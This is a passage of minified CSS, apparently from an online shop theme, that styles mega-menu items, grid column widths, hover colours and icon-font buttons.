i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-679 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-679 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-679 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-679 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-679 .module-item-1 .block-header
img{display:flex}.module-blocks-679 .module-item-1 .block-wrapper{display:flex}.module-blocks-679 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-679 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-679 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-679 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-679 .module-item-1 .block-footer .btn, .module-blocks-679 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-679 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-679 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\f06d' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{font-size:16px !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{border-top-left-radius:10px;border-bottom-left-radius:10px;padding-bottom:15px !important;min-width:60px}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-1.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-1>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-1>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-1>a{padding-bottom:6px !important}}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-2>a::before{content:'\e3b8' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-2>a{font-weight:700 !important;text-decoration:none !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:880px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-2 .mega-menu-content{background:rgba(255, 255, 255, 1)}.main-menu-3 > .j-menu li.main-menu-item-2 .j-dropdown>.mega-menu-content{box-shadow:30px 25px 50px -10px rgba(0, 0, 0, 0.15);max-height:550px !important;overflow-y:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8{width:20%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:'\f0fa' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:800px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-4>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-5>a::before{content:'\f256' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-5:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-5.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-5>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-5.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-5>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-5 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-5>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-5>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-5.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-6>a::before{content:'\e918' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-6:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-6.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-6>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-6.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-6>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-6 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-6>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-6>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:center}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8{width:15%}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-6.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-7>a::before{content:'\f136' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-7>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7 .mega-menu-content{width:780px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-7>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-7.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5{width:20%}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-7.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-8>a::before{content:'\e420' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-8:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-8.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-8>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-8.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-8>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-8 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-8>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-8>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1{padding-bottom:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6{width:10%;padding-top:20px}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-9>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-9:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-9.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-9>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-10>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-10:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-10.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-10>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-10.mega-menu 